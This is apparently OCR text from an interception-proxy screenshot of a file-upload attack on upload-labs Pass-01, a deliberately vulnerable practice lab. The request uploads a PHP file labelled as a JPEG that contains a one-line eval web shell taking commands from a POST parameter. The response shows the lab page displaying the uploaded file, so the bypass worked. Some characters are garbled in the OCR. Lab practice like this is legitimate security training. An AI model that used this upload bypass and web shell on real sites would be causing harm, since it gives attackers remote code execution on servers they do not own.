 发送
取消
<
>
目标: ht
请求
美化
Raw
Hex
\n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: upload-labs-master
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28754640133048997775110095384
2
8 Content-Length: 373
9 Origin: http://upload-labs-master
10 Connection: close
11 Referer: http://upload-labs-master/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------287546401330489977751100953842
15 Content-Disposition: form-data; name="upload_file"; filename="
1.php"
16 Content-Type: image/jpeg
17
18 <?php @eval($_POST['shell']);?>
19 -----------------------------287546401330489977751100953842
20 Content-Disposition: form-data; name="submit"
21
22 □□
23 -----------------------------287546401330489977751100953842--
24
响应
美化
Raw
Hex
页面渲染
\n
</code>
□□□□□
</p>
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank"